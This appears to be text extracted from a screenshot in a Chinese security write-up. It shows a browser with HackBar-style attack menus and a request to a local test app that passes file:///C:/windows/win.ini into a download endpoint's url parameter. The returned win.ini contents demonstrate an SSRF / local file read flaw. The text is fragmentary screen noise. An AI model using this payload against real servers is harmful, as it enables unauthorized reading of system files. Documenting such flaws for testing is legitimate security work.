 127.0.0.1:81/user/profile/download?url=file:///C:/windows/win.ini&path=1
77
ABP
学习
百度一下，你就知道
必应
Google
泰阿安全实验室
首页 - 知乎
百度网盘
抖音
YouTube
office网盘
全球航拍爱好者和...
有道云笔记
/1win.ini
127.0.0.1:81/1win.ini
127.0.0.1:81/1win.ini
学习
百度一下，你就知道
必应
Google
泰阿安全实验室
首页 - 知乎
百度
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
file:///协议
C:/Windows/Win.ini中的内容
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
记录器
性能数据分析
Adblock Plus
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHEL
URL
http://127.0.0.1:81/user/profile/download?url=file:///C:/windows/win.ini&path=1
Use POST method
MO
公众号 · 星悦安全